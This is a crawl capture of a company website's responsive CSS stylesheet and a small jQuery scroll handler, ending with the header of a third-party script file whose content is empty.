.pbanner .h3:before{ content:''; width:30px; height:1px; position:absolute; left:0px; bottom:0px; background:#fff;}
.pbanner .h3 strong{ font-size:36px; display:block; margin-bottom:10px;}
.pbanner .h3 em{ display:block; font-size:22px;}
.pbanner .p{ font-size:30px;}

.aboutCon1{}
.aboutCon1 .tit2 .c{ font-size:14px;}
.aboutCon1_1{ margin-bottom:30px;}
.aboutCon1_1 .pd{ background:none;}

.aboutCon1_2{}
.aboutCon1_2 ul{ margin-right:-12px;}
.aboutCon1_2 li{ float:left; width:33.3333%;}
.aboutCon1_2 .pd{ margin-right:12px; display:block;}
.aboutCon1_2 .pd img{ width:100%; height:auto; display:block;}

.aboutCon2{}
.aboutCon2 .tit2{ color:#fff;}
.aboutCon2_1{ padding:20px 0 60px 0;}
.aboutCon2_1 .pd{ width:250px; height:250px; border-radius:50%; background:#fff; text-align:center; line-height:1.2; font-size:18px; margin:0 auto;}
.aboutCon2_1 .h3{ margin-bottom:15px; padding-bottom:15px; position:relative;}
.aboutCon2_1 .h3:before{ content:''; width:34px; height:1px; position:absolute; left:50%; bottom:0px; background:#bbb; margin-left:-17px;}
.aboutCon2_1 .em{ margin-bottom:15px;}
.aboutCon2_1 .p{}
.aboutCon2_1 .pd:hover{ background:#0068b7; color:#fff;}
.aboutCon2_1 .pd:hover .h3:before{ background:#fff;}

.aboutCon3{ padding-bottom:0px !important;}
.aboutCon3_1{}
.aboutCon3_1 ul{ margin-right:-20px;}
.aboutCon3_1 li{ width:50%; float:left; margin-bottom:20px;}
.aboutCon3_1 .pd{ border:1px solid #ccc; margin-right:20px; padding:30px; position:relative; overflow:hidden;}
.aboutCon3_1 .i{ float:left; width:90px; height:90px; line-height:90px; text-align:center; font-size:50px; background:#0068b7; color:#fff; border-radius:50%;}
.aboutCon3_1 .text{ margin-left:90px; padding-left:40px;}
.aboutCon3_1 .h3{ font-size:18px; color:#000; font-weight:bold; line-height:1.5; margin-bottom:0.5em;}
.aboutCon3_1 .p{}
.aboutCon3_1 li:nth-child(1) .p,
.aboutCon3_1 li:nth-child(2) .p{ line-height:1.86; min-height:11.16em;}
.aboutCon3_1 li:nth-child(3) .p,
.aboutCon3_1 li:nth-child(4) .p{ line-height:1.86; min-height:7.44em;}
.aboutCon3_1 li:last-child{ width:100%;}

.aboutCon4_1{}
.aboutCon4_1 ul{ margin-right:-10px;}
.aboutCon4_1 li{ float:left; width:50%;}
.aboutCon4_1 .pd{ margin-right:10px; display:block;}
.aboutCon4_1 .pd img{ width:100%; height:auto; display:block;}

.strengthsCon1{ background:#ededed;}
.strengths li{ margin-bottom:20px;}
.strengths li:last-child{ margin-bottom:0px;}
.strengths .pd{ display:block; overflow:hidden; background:#fff; position:relative;}
.strengths .pd:before{ content:''; right:50%; left:0px; height:0px; background:#0068b7; bottom:0px; position:absolute;}
.strengths .dingwei{ position:absolute; top:-90px; left:0px; width:1px; height:1px; background:rgba(0,0,0,0.01);}
.strengths .img{ width:50%; float:right;}
.strengths .text{ margin:0 50% 0 0; padding:55px 55px 0 55px;}
.strengths .h3{ font-size:24px; line-height:1; padding-bottom:32px; margin-bottom:26px; color:#333; position:relative;}
.strengths .h3:before{ content:''; width:2em; height:6px; background:#0068b7; position:absolute; left:0px; bottom:0px;}
.strengths .p{ line-height:1.5714285714285714; color:#666;}
.strengths .p p{ margin-bottom:1em;}
.strengths .p p:last-child{ margin-bottom:0px;}
.strengths li:nth-child(even) .pd:before{ right:0px; left:50%;}
.strengths li:nth-child(even) .img{ float:left;}
.strengths li:nth-child(even) .text{ margin:0 0 0 50%;}
.strengths .pd:hover{}
.strengths .pd:hover:before{ height:8px;}
.strengths .pd:hover .h3{ color:#0068b7;}

.caseCon1{ background:#fff;}
.caseList{}
.caseList ul{ margin-right:-30px;}
.caseList li{ width:33.3333%; float:left; margin-bottom:30px;}
.caseList .pd{ margin-right:30px; display:block; background:#efefef;}
.caseList .img{}
.caseList .text{ font-size:16px; padding:30px;}
.caseList .em{ font-weight:bold;  margin-bottom:12px;}
.caseList .h3{ line-height:26px; height:52px; overflow:hidden;}
.caseList .pd:hover{ background:#0068b7; color:#fff;}

.casePage{ text-align:center; padding:30px 0;}
.more5{ display:inline-block; color:#0068b7; vertical-align:bottom;}
.more5 i{ float:left; width:36px; height:36px; line-height:36px; font-size:20px; text-align:center; border:1px solid #0068b7; margin-right:15px; border-radius:50%;}
.more5 span{ float:left; line-height:36px; font-size:16px;}
.more5:hover i{ background:#0068b7; color:#fff;}

.newsCon1{ background:#fff;}
.newsList{}
.newsList li{}
.newsList .pd{ background:#efefef; display:block; margin-bottom:10px; overflow:hidden; position:relative;}
.newsList .img{ float:left; width:410px; }
.newsList .text{ padding:40px 55px; margin:0 0 0 410px;}
.newsList .h3{ font-size:24px; line-height:36px; height:36px; overflow:hidden; color:#333; margin-bottom:25px;}
.newsList .p{ color:#666; font-size:14px; line-height:24px; height:48px; overflow:hidden; margin-bottom:50px;}
.newsList .em{ font-size:16xpx; overflow:hidden; line-height:1;}
.newsList .m{ position:absolute; right:55px; bottom:40px;}

.newsList .pd:hover{ color:#fff; background:#0068b7;}
.newsList .pd:hover .h3{ color:#fff;}
.newsList .pd:hover .p{ color:#fff;}

.contactCon1{}
.contact{ background:#005aab;}
.contact .mapimg{ width:50%; float:right; position:relative; font-size:14px; border:1px solid #005aab; box-sizing:border-box;}
.contact .mapimg .img1{ width:100%; height:auto; display:block;}
.contact .text{ margin-right:50%; padding:40px 50px; color:#fff;}
.contact dl{ overflow:hidden; margin-bottom:30px;}
.contact dl:last-child{ margin-bottom:0px;}
.contact dt{ width:30px; float:left; font-size:24px; line-height:30px;}
.contact dd{ margin-left:30px; padding-left:5px;}
.contact .h3{ font-size:20px; line-height:30px;}
.contact .p{ font-size:16px;}
.contact a{ color:rgba(255,255,255,0.9);}
.contact a:hover{ color:rgba(255,255,255,1);}

#dituContent{ position:absolute; left:0px; top:0px; right:0px; bottom:0px;}


.contactCon2{ background:#f4f4f4;}
.contactCon2 .tit1{ text-align:center;}
.msg{ margin-right:-30px;}
.msg dl{ box-sizing:border-box; padding-right:30px; float:left; width:33.3333%; margin-bottom:20px;}
.msg dt{ font-size:16px; line-height:38px;}
.msg dd{ position:relative;}
.msg dl:nth-child(4){ width:100%;}

.ipt_t1{ width:100%; box-sizing:border-box; height:52px; border:1px solid #ccc; background:#f4f4f4; padding:0 20px; font-size:16px; color:#005aab;}
.ipt_text1{ width:100%; box-sizing:border-box; height:108px; border:1px solid #ccc; background:#f4f4f4; padding:10px 20px; font-size:16px; resize:none; overflow:hidden; color:#005aab;}
.ipt_b1{ width:60%; box-sizing:border-box; height:52px; border:1px solid #ccc; background:#005aab; color:#fff; padding:0 20px; font-size:16px;}
.ipt_yzm{ position:absolute; right:0px; top:0px; height:52px; width:auto; border:1px solid #ccc; box-sizing:border-box; cursor:pointer;}


.maintenanceCon1{}
.maintenanceCon1 .tit2 .t{ margin-bottom:20px;}
.maintenanceCon1 .tit2 .c{ font-size:24px;}
.maintenanceCon1_1{}
.maintenanceCon1_1 ul{ margin-right:-78px;}
.maintenanceCon1_1 li{ width:50%; float:left;}
.maintenanceCon1_1 .pd{ margin-right:78px; line-height:20px; height:20px; overflow:hidden; position:relative; padding:14px 0 14px 30px; border-bottom:1px solid #d2d2d2;}
.maintenanceCon1_1 .pd:before{ content:"\e860"; width:20px; height:20px; position:absolute; left:0px; top:14px; border-radius:50%; position:absolute; background:#0068b7; color:#fff; text-align:center; font-size:12px;}
.maintenanceCon2{}
.maintenanceCon2_1{}
.maintenanceCon2_1 .text{ width:50%; float:right; color:#fff; padding:60px 0;}
.maintenanceCon2_1 .tit1{ margin-bottom:20px;}
.maintenanceCon2_1 .p{ font-size:24px;}
.maintenanceCon2_1 .m{ padding-top:45px;}
.maintenanceCon2_1 .m a{ width:155px; height:52px; line-height:52px; text-align:center; border-radius:26px; font-size:18px; color:#0068b7; background:#fff; display:inline-block; vertical-align:bottom;}

.maintenanceCon3{}
.maintenanceCon3 .tit1{ text-align:center;}
.maintenanceCon3_1{}
.maintenanceCon3_1 ul{ margin-right:-36px;}
.maintenanceCon3_1 li{ float:left; width:33.3333%;}
.maintenanceCon3_1 .pd{ margin-right:36px; display:block; background:#0068b7; color:#fff; padding:40px 50px; position:relative;}
.maintenanceCon3_1 .h3{ font-size:26px; line-height:40px; margin-bottom:10px; font-weight:bold;}
.maintenanceCon3_1 .i{ position:absolute; right:40px; top:40px; width:40px; height:40px; line-height:40px; text-align:center; font-size:36px;}
.maintenanceCon3_1 .p{ font-size:16px; line-height:1.875; min-height:7.5em;}



.jobCon1{}
.job{}
.job .img{ width:43.333333333333335%; float:left;}
.job .text{ margin-left:43.333333333333335%; padding:40px 90px 0 90px;}
.job .tit1{ margin-bottom:60px;}
.job .p{ font-size:16px; line-height:2.25;}

.jobCon2{ background:#f6f6f6;}
.jobList{}
.jobList dl{ margin-bottom:5px;}
.jobList dt{ background:#fff; border-radius:6px; overflow:hidden; font-size:16px; line-height:26px; padding:20px; cursor:pointer;}
.jobList dt strong{ color:#999; font-weight:normal;}
.jobList dt span{ color:#2e3348;}
.jobList dt i{ width:26px; height:26px; line-height:26px; text-align:center; font-size:26px; display:inline-block;}
.jobList .li{ float:left; text-align:center;}
.jobList .li1{ width:30%; text-align:left;}
.jobList .li2{ width:10%;}
.jobList .li3{ width:10%;}
.jobList .li4{ width:30%;}
.jobList .li5{ width:10%;}
.jobList .li6{ width:10%; text-align:right;}
.jobList dd{ background:#fff; padding:20px 40px 60px 40px; display:none;}
.jobList .p{ line-height:2.5; color:#697c87; margin-bottom:50px;}


.jobListFl{ width:58%; float:left; box-sizing:border-box; border-right:1px solid #ccc; padding-right:60px;}
.jobListFl .em{ color:#0068b7; line-height:1.7142857142857142;}
.jobListFr{ width:42%; float:right; box-sizing:border-box; padding-left:60px;}
.jobListFr .em{ color:#000;}
.jobListFr .em a{ font-weight:bold;}


.jobList dl.curr dt{ color:#0068b7; border-radius:6px 6px 0 0;}
.jobList dl.curr dt strong{ color:#0068b7;}
.jobList dl.curr dt span{ color:#0068b7;}
.jobList dl.curr dt i{ color:#0068b7;}
.jobList dl.curr dd{}
.jobList dl.curr i:before{ content:'\e606'}


.jobList dl.jobListFirst dt{ background:#0068b7; border-radius:6px 6px 0 0;}
.jobList dl.jobListFirst dt strong{ color:#fff;}

.newsInfo .wp{ width:800px; margin:0 auto;}
.news_info{}
.news_tit{ text-align:center; margin-bottom:30px;}
.news_tit h1{ font-size:24px; font-weight:bold; color:#000;}
.news_tit p{ font-size:14px; color:#999;}
.news_con{  line-height:2; margin-bottom:30px;}
.news_con img{ max-width:100%; height:auto !important; }

.news_m{ padding:20px 0 0 0; color:#697c87; font-size:14px;}
.news_m a{ color:#697c87;}
.news_m a:hover{ color:#2e3348;}
.news_m .wpd{ position:relative;}
.news_m .li{ width:42%;}
.news_m .pd{ border:1px solid #ddd; line-height:48px; padding:0 15px; background:#fff; overflow:hidden;}
.news_m strong{ font-weight:normal; float:left;}
.news_m span{}
.news_m i{ font-size:26px; display:inline-block; vertical-align:bottom; margin-right:10px;}
.news_m a{ display:block; height:48px; overflow:hidden; line-height:46px; display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;}
.news_m .li1{ float:left;}
.news_m .li2{ float:right;}
.news_m .li3{ position:absolute; width:14%; left:50%; margin-left:-7%; top:0px; text-align:center;}


@media screen and (max-width:1600px){
.wp{ width:1150px;}
body{ padding-top:60px;}
.header .wp{ height:60px;}
.logo{ margin-top:-20px;}
.logo img{ height:40px;}
.menu{ padding-top:0px;}
.menu li{ margin:0 10px;}
.menu .h3 a{ height:60px; line-height:60px; font-size:14px;}
.menu .h3 a:before{ height:3px;}

.subNav{ margin-top:-126px;}
.subNav li{ margin-bottom:3px;}

.iBanner .text{ width:500px; margin:-148px 0 0 -575px;}
/* .iBanner .slick-slide10 .text{ margin:-148px -575px 0 0;} */
.iBanner .pd{ padding:40px;}
.iBanner .h3{ font-size:28px;}
.iBanner .p{ font-size:18px;}
.iBanner .m{ padding-top:40px;}
.iBanner .slick-dots{ margin-left:407px;}

.tit1{ margin-bottom:35px;}
.tit1 strong{ font-size:28px;}

.iAdvantage .text{ left:35px; top:40px;}
.iAdvantage li:first-child .text{ bottom:40px;}

.iCase ul{ margin-right:-10px;}
.iCase .pd{ margin-right:10px;}
.iCase .img{ margin:0 0 182px 0;}
.iCase .text{ padding:30px; font-size:14px;}
.iCase .em{ margin-bottom:15px;}
.iCase .h3{ margin-bottom:15px; line-height:24px; height:48px;}
.iCase li:nth-child(even) .img{ margin:182px 0 0 0;}

.iRepair .text{ padding:40px 50px;}
.iRepair .text .h3{ font-size:22px;}
.iRepair .text .p{}
.iRepair .text .p p{ font-size:14px; line-height:20px; margin-bottom:16px;}
.iRepair .text .p p:before{ top:2px;}
.iRepair .li .h3{ font-size:22px;}
.iRepair .li .p{ font-size:14px;}

.iCustomer ul{ margin-right:-10px;}
.iCustomer li{ margin-bottom:10px;}
.iCustomer .pd{ margin-right:10px;}

.footerNav li{ margin-right:50px;}

.pbanner .text{ margin-left:-575px;}
.pbanner .h3 strong{ font-size:28px;}
.pbanner .h3 em{ font-size:18px;}
.pbanner .p{ font-size:24px;}

.tit2{ margin-bottom:30px;}
.tit2 .t{ font-size:28px; margin-bottom:20px;}
.tit2 .c{ font-size:14px;}

.iaboutNav ul{ margin-right:-8px;}
.iaboutNav .pd{ margin-right:8px;}

.aboutCon1_2 ul{ margin-right:-8px;}
.aboutCon1_2 .pd{ margin-right:8px;}

.aboutCon2_1 .pd{}
.aboutCon2_1 .em{ font-size:14px;}
.aboutCon2_1 .p{ font-size:14px;}

.aboutCon3_1 .pd{ margin-right:15px;}
.aboutCon3_1 ul{ margin-right:-15px;}
.aboutCon3_1 li{ margin-bottom:15px;}

.aboutCon2_1{ padding:0 0 40px 0;}

.aboutCon1_2 ul{ margin-right:-5px;}
.aboutCon1_2 .pd{ margin-right:5px;}

.strengths .text{ padding:40px 40px 0 40px;}
.strengths .h3{ padding-bottom:22px; margin-bottom:20px;}
.strengths .h3:before{ height:4px; }
.strengths .pd:hover:before{ height:6px;}

.maintenanceCon1 .tit2 .c{ font-size:18px;}
.maintenanceCon1_1 ul{ margin-right:-60px;}
.maintenanceCon1_1 .pd{ margin-right:60px;}

.maintenanceCon3_1 ul{ margin-right:-30px;}
.maintenanceCon3_1 .pd{ padding:30px 40px; margin-right:30px;}
.maintenanceCon3_1 .i{ top:30px; right:40px;}
.maintenanceCon3_1 .h3{ font-size:18px;}
.maintenanceCon3_1 .p{ font-size:14px;}

.maintenanceCon2_1 .p{ font-size:18px;}

.caseList ul{ margin-right:-20px;}
.caseList .pd{ margin-right:20px;}
.caseList li{ margin-bottom:20px;}


.newsList .img{ width:320px;}
.newsList .text{ margin-left:320px; padding:30px;}
.newsList .h3{ font-size:18px; line-height:28px; height:28px; margin-bottom:10px;}
.newsList .p{ margin-bottom:35px;}
.newsList .m{ right:30px; bottom:30px;}


.ipt_t1{ height:44px;}
.ipt_yzm{ height:44px;}
.ipt_b1{ height:44px;}
}
@media screen and (max-width:1024px){
.wp,
.newsInfo .wp{ margin:0 50px; width:auto;}
body{ padding:60px 0 44px 0;}

.slick-dots li button{ width:8px; height:8px;}

.menu .h3 em{ display:none; position:absolute; color:#fff; right:22px; margin-right:-10px; top:0px; width:40px; height:40px; text-align:center; line-height:40px; cursor:pointer;}
.menu .h3 em:before { content: "\e7f9"; }
.menu .h3 i{ display:none; position:absolute; color:#fff; right:22px; margin-right:-10px; top:0px; width:40px; height:40px; text-align:center; line-height:40px; cursor:pointer;}
.menu .h3 i:before { content: "\e604"; }
.menu .h3 i.active:before { content: "\e606"; }

.menu{ display:none; position:fixed; top:60px; left:0px; right:0px; background:#424960; width:220px; right:0px; left:auto; text-align:left;}
.menu ul{ display:block;}
.menu li{ display:block; float:none; margin:0px; border-bottom:1px solid rgba(255,255,255,0.3);}
.menu li.curr .h3 a{ color:#fff; font-weight:normal;}
.menu li.curr .h3 a:before{ display:none;}
.menu .h3 a{ height:40px; line-height:40px; font-size:14px; color:#fff; padding:0 30px; float:none;}
.menu .h3 i{ display:block; float:none;}
.menu .h3 em{ display:block;}
.menu .box{ position:static; width:auto; margin:0px; text-align:center; border-radius:0px;}
.menu li:hover .box{ display:none;}

.menu-link{ display:block;}

.subNav{ bottom:0px; left:0px; right:0px; top:auto; width:auto;}
.subNav .h3{ border-radius:0px;}
.subNav li{ width:33.3333%; float:left; margin-bottom:0px; box-sizing:border-box; position:relative; border-right:1px solid #81abd4;}
.subNav li:before{ content:''; width:1px; background:rgba(255,255,255,0.5); position:absolute; right:0px; top:0px; bottom:0px; display:none;}
.subNav li:last-child:before{ border-right:none;}
.subNav li:last-child{ border-right:none;}
.subNav .li1{ position:static;}
.subNav .li1 .box{ width:100%; display: none; right:auto; top: auto;bottom:100%; left:0px; margin-left:0px; background:#003f6e; border-radius:5px 5px 0 0;}
.subNav .li1:hover .box{ display: block; width:100%;}
.subNav .h3 i{ font-size:20px; height:44px; line-height:44px;}

.subNav .li2 .box{ width:140px; height:0px; right:auto; bottom:100%; left:50%; margin-left:-70px;}
.subNav .li2 .box img{ width:140px; height:140px;}
.subNav .li2:hover .box{ height:140px; width:140px;}

.more2{ height:38px; line-height:38px;}

.tit1{ margin-bottom:30px;}
.tit1 strong{ font-size:24px;}

.more3{ padding:4px 0;}
.more3 span{ font-size:14px;}

.iBanner .pd{ padding:30px 40px;}
.iBanner .text{ left:60px; margin:-148px 0 0 0; max-width:420px;}
/* .iBanner .slick-slide10 .text{ margin:-148px 0 0 0;} */
.iBanner .h3{ font-size:24px;}
.iBanner .slick-dots{ bottom:30px; margin-left:0px;}
.iBanner .slick-dots li{ margin:0 8px;}

.iAbout .tit1{ margin-bottom:20px;}
.iAbout .text{ padding-right:30px;}
.iAbout .p{ line-height:1.625; margin-bottom:28px;}

.iaboutNav ul{ margin-right:-8px;}
.iaboutNav .pd{ padding:20px 10px; margin-right:8px;}
.iaboutNav i{ margin-bottom:12px;}

.iAdvantage .text,
.iAdvantage li:first-child .text{ left:20px; top:auto; bottom:25px; font-size:16px;}

.iCase .text{ padding:20px;}
.iCase .img{ margin:0 0 162px 0;}
.iCase li:nth-child(even) .img{ margin:162px 0 0 0;}

.iRepair .li{ left:30px; padding:20px; right:30px;}
.iRepair .li1{ top:30px;}
.iRepair .li2{ bottom:30px;}
.iRepair .li .h3{ font-size:18px;}
.iRepair .text{ padding:30px;}
.iRepair .text .p p{ margin-bottom:12px; line-height:16px;}
.iRepair .text .p p:before{ top:0px;}

.footerTop{ padding:30px 0;}
.footerNav{ display:none;}
.footerFr{ position:static; float:right;}

.footerBottom_fl{ float:none;}
.footerBottom_fr{ float:none;}

.pbanner .text{ left:50px; margin:0px; right:50px; text-align:center; bottom:0px;}
.pbanner .h3:before{ left:50%; margin-left:-15px;}
.pbanner .h3 strong{ font-size:24px;}
.pbanner .h3 em{ font-size:16px;}
.pbanner .p{ font-size:16px;}

.aboutCon3_1 ul{ margin:0px;}
.aboutCon3_1 li{ width:auto; float:none;}
.aboutCon3_1 li:last-child{ margin-bottom:0px;}
.aboutCon3_1 .text{ padding-left:30px;}
.aboutCon3_1 .pd{ margin-right:0px;}
.aboutCon3_1 .p{ min-height:3.7142857142857144em !important;}

.strengths .pd{ padding:40px;}
.strengths .text{ padding:0 30px 0 0;}
.strengths li:nth-child(even) .text{ padding:0 0 0 30px;}

.maintenanceCon1 .tit2 .c{ font-size:14px;}
.maintenanceCon2_1 .text{ padding:30px 0;}
.maintenanceCon2_1 .p{ font-size:14px;}
.maintenanceCon2_1 .m{ padding-top:30px;}
.maintenanceCon2_1 .m a{ width:120px; height:42px; line-height:42px; text-align:center; font-size:14px;}
.maintenanceCon1_1 ul{ margin-right:-40px;}
.maintenanceCon1_1 .pd{ margin-right:40px;}

.maintenanceCon3_1 ul{ margin-right:-20px;}
.maintenanceCon3_1 .pd{ margin-right:20px; padding:30px;}
.maintenanceCon3_1 .h3{ height:30px; line-height:30px;}
.maintenanceCon3_1 .i{ font-size:28px; height:30px; line-height:30px;}
.maintenanceCon3_1 .p{ min-height:9.375em;}

.caseList ul{ margin-right:-15px;}
.caseList .pd{ margin-right:15px;}
.caseList li{ margin-bottom:15px;}
.caseList .text{ padding:20px; font-size:14px; }
.caseList .em{ margin-bottom:5px;}
.caseList .h3{}

.job .text{ padding:50px 50px 0 50px;}
.job .tit1{ margin-bottom:30px;}
.job .p{ font-size:14px; line-height:1.8;}

.jobList .li1{ width:40%;}
.jobList .li2{ width:15%;}
.jobList .li3{ width:15%;}
.jobList .li4{ display:none;}
.jobList .li5{ width:15%;}
.jobList .li6{ width:15%;}

.jobList .p{ line-height:2; margin-bottom:20px;}
.jobListFl{ width:auto; float:none; padding:0px; border:none; margin-bottom:30px;}
.jobListFr{ width:auto; float:none; padding:0px;}

.contact .text{ padding:30px 40px;}
.contact dl{ margin-bottom:10px;}
.contact .h3{ font-size:18px;}
.contact .p{ font-size:14px;}


}
@media screen and (max-width:960px){
.tit1{ margin-bottom:30px;}

.iBanner,
.iBanner .img img{ height:auto;}
.iBanner .slick-slide10 .text,
.iBanner .text{ position:static; margin:0px; text-align:center; max-width:inherit; width:auto;  background:rgba(0,104,183,1);}
.iBanner .i{ margin-bottom:15px;}
.iBanner .i img{ display:inline-block; height:24px;}
.iBanner .h3{ font-size:18px; font-weight:normal;}
.iBanner .p{ padding-top:20px; font-size:16px; line-height:1.6;}
.iBanner .m{ padding-top:30px; margin-bottom:30px; display:none;}
.iBanner .slick-dots{ bottom:167px;}
.iBanner .slick-dots li{ margin:0 10px;}

.iAbout .img{ width:auto; float:none;}
.iAbout .text{ margin:0px; padding:30px 0 0 0; text-align:center;}
.iAbout .p{ text-align:left;}
.iaboutNav ul{ margin-right:-5px;}
.iaboutNav li{ width:33.3333%; margin-bottom:5px;}
.iaboutNav .pd{ margin-right:5px;}

.iAdvantage li{ width:50%;}
.iAdvantage li:first-child{ width:100%;}

.iCase li{ width:50%; margin-bottom:10px;}

.iRepair .img{ width:auto; float:none;}
.iRepair .text{ margin:0px;}

.pbanner .img img{ width:180%; margin-left:-40%;}

.tit2{ padding:0px; margin-bottom:30px;}
.tit2 .t{ font-size:24px;}
.tit2 .c{ line-height:1.7;}

.aboutCon2_1{ padding-bottom:0px;}
.aboutCon2_1 .pd{ margin-bottom:30px;}

.maintenanceCon1_1 ul{ margin-right:0px; border-top:1px solid #ccc;}
.maintenanceCon1_1 li{ width:auto; float:none;}
.maintenanceCon1_1 .pd{ margin-right:0px; height:auto;}


.maintenanceCon3_1 ul{ margin:0px;}
.maintenanceCon2_1 .text{ padding:0px;}
.maintenanceCon3_1 li{ width:auto; margin-bottom:15px; float:none;}
.maintenanceCon3_1 li:last-child{ margin-bottom:0px;}
.maintenanceCon3_1 .pd{ margin-right:0px;}
.maintenanceCon3_1 .p{ min-height:inherit;}

.caseList li{ width:50%;}

.job .img{ width:auto; float:none;}
.job .text{ padding:30px 0 0 0; margin:0px; text-align:center;}
}
@media screen and (max-width:768px){
.strengths .img,
.strengths li:nth-child(even) .img{ width:auto; float:none;}
.strengths .text,
.strengths li:nth-child(even) .text{ margin:0px; padding:30px 0 0 0;}
.strengths .h3{ text-align:center; font-size:18px;}
.strengths .h3:before{ left:50%; margin-left:-1em; height:3px;}

.msg{ margin:0px;}
.msg dl{ width:auto; float:none; padding-right:0px;}

.contact .mapimg{ width:auto; float:none;}
.contact .text{ padding:30px; margin:0px;}

.iBanner .slick-dots button{ width:8px; height:8px;}
}
@media screen and (max-width:640px){
.wp,
.newsInfo .wp{ margin:0 30px;}
.iCon{ padding:40px 0;}

.iCustomer ul{ margin-right:-5px;}
.iCustomer li{ margin-bottom:5px;}
.iCustomer .pd{ margin-right:5px;}

.iAdvantage ul{ margin:0px;}
.iAdvantage li{ width:auto;}
.iAdvantage .pd{ margin-right:0px;}

.iCase ul{ margin-right:-5px;}
.iCase li{ margin-bottom:5px;}
.iCase .pd{ margin-right:5px;}
.iCase .text{ padding:15px;}
.iCase .h3{ margin-bottom:0px;}
.iCase .em{ margin-bottom:5px;}
.iCase .m{ display:none;}
.iCase .img{ margin:0 0 97px 0;}
.iCase li:nth-child(even) .img{ margin:97px 0 0 0;}

.iRepair .li{ position:static; position:relative; left:auto; right:auto; top:auto; bottom:auto;}
.iRepair .li1:before{ content:''; left:20px; right:20px; height:1px; background:rgba(255,255,255,0.5); position:absolute; bottom:0px;}

.tit2 .t{ font-size:18px; margin-bottom:10px;}

.aboutCon4_1 ul{ margin:0px;}
.aboutCon4_1 .pd{ margin-right:0px;}
.aboutCon4_1 li{ width:auto; float:none; margin-bottom:6px;}

.aboutCon3_1 .h3{ font-size:16px;}
.aboutCon3_1 .p{ line-height:1.6 !important; min-height:3.2em !important;}

.news_tit h1{ font-size:22px;}
.news_con{ margin-bottom:0px;}
.news_pg{ padding-top:10px;}

.news_m .li{ width:auto; float:none; margin-bottom:10px;}
.news_m .li3{ position:static; margin:0px;}

.strengths .pd{ padding:0px;}
.strengths .text,
.strengths li:nth-child(even) .text{ padding:30px;}

.maintenanceCon2_1 .text{ width:70%;}
.maintenanceCon2_1 .tit1{ margin-bottom:10px;}
.maintenanceCon2_1 .tit1 strong{ font-size:16px;}
.maintenanceCon2_1 .m{ padding-top:20px;}

.newsList .img{ width:auto; float:none;}
.newsList .text{ margin:0px; padding:30px;}
.newsList .h3{ font-size:16px; height:24px; line-height:24px; margin-bottom:5px;}
.newsList .p{ font-size:12px; margin-bottom:20px;}

.newsList .more1{ display:none;}


.jobList .li1{ width:85%;}
.jobList .li2{ display:none;}
.jobList .li3{ display:none;}
.jobList .li5{ display:none;}
.jobList .li6{ width:15%;}

.jobList dt{ padding:10px 20px; font-size:14px; line-height:20px;}
.jobList dt span{ font-weight:bold;}
.jobList dt i{ width:20px; line-height:20px; font-size:20px; height:20px;}
.jobList dd{ padding:0 20px 20px 20px;}
.jobListFr .em a{ display:block;}

.ipt_t1{ height:40px;}
.ipt_yzm{ height:40px;}
.ipt_b1{ height:50px;}
.msg dl{ margin-bottom:10px;}
.msg dt{ font-size:14px; font-weight:bold;}

.contact .h3{ font-size:14px; font-weight:bold;}

.iBanner .slick-dots li{ margin:0 5px;}
}
@media screen and (max-width:480px){
.iCon{ padding:30px 0;}
.wp,
.newsInfo .wp{ margin:0 20px;}
.iCustomer li{ width:33.3333%;}
.iRepair .text{ padding:20px;}

.footerFr{ width:100px;}
.footerFr span{ padding-top:10px;}
.footerFl{ margin-right:100px; padding-right:20px;}

.iBanner .slick-dots{ bottom:97px;}
.iBanner .i{ margin-bottom:5px;}
.iBanner .pd{ padding:20px;}
.iBanner .h3{ font-size:16px; line-height:1.4; font-weight:bold;}
.iBanner .h3 br{ display:none;}
.iBanner .p{ font-size:14px; padding-top:5px;}


.pbanner .h3{ padding-bottom:0px;}
.pbanner .h3 strong{ font-size:22px;}
.pbanner .h3 em{ display:none;}
.pbanner .h3:before{ display:none;}
.pbanner .p{ font-size:14px;}

.aboutCon3_1 .pd{ padding:20px;}
.aboutCon3_1 .i{ width:64px; height:64px; font-size:32px; line-height:64px;}
.aboutCon3_1 .text{ margin-left:64px; padding-left:20px;}

.maintenanceCon2_1 .tit1{ margin-bottom:5px;}
.maintenanceCon2_1 .p{ line-height:1.3;}
.maintenanceCon2_1 .m a{ height:36px; line-height:36px;}

.caseList ul{ margin-right:-10px;}
.caseList li{ margin-bottom:10px;}
.caseList .pd{ margin-right:10px;}
.caseList .text{ padding:15px; font-size:12px;}
.caseList .em{}
.caseList .h3{ line-height:18px; height:36px;}

.news_tit h1{ font-size:18px;}

.news_m{ font-size:12px;}

.newsList .text{ padding:20px;}

.tit1 strong{ font-size:20px;}

.job .tit1{ margin-bottom:20px;}
}
@media screen and (max-width:414px){
}
@media screen and (max-width:413px){
body{ font-size:13px;}
.iaboutNav .pd{ padding:15px 10px;}
.iaboutNav i{ margin-bottom:6px;}

.pbanner .h3 strong{ font-size:18px;}

.strengths .text,
.strengths li:nth-child(even) .text{ padding:20px;}
.strengths .h3{ padding-bottom:17px; margin-bottom:15px;}

.caseList ul{ margin-right:-8px;}
.caseList li{ margin-bottom:8px;}
.caseList .pd{ margin-right:8px;}


}
@media screen and (max-width:374px){
body{ font-size:12px;}
.wp,
.newsInfo .wp{ margin:0 15px;}

.tit1{ margin-bottom:20px;}
.tit1 strong{ font-size:18px;}


.iCase .img{ margin:0 0 79px 0;}
.iCase li:nth-child(even) .img{ margin:79px 0 0 0;}
.iCase .text{ font-size:12px;}
.iCase .h3{ line-height:16px; height:32px;}

.strengths .h3{ font-size:16px;}

.news_tit{ margin-bottom:20px;}
.caseList ul{ margin-right:-5px;}
.caseList li{ margin-bottom:5px;}
.caseList .pd{ margin-right:5px;}
.newsList .text{ padding:15px;}

.jobList dt{ padding:10px;}

.iBanner .h3{ font-size:14px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mejorama.com/public/static/home/js/js.js
body_size: 242
content:
$(function() {window.onscroll=function(){
		var docscrollt=$(document).scrollTop();
		//alert(docscrollt);
		if(docscrollt>50){
			$('.header').addClass('scrolltop');
			
		}else{
			$('.header').removeClass('scrolltop');
		}
	};
})

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6722
content:
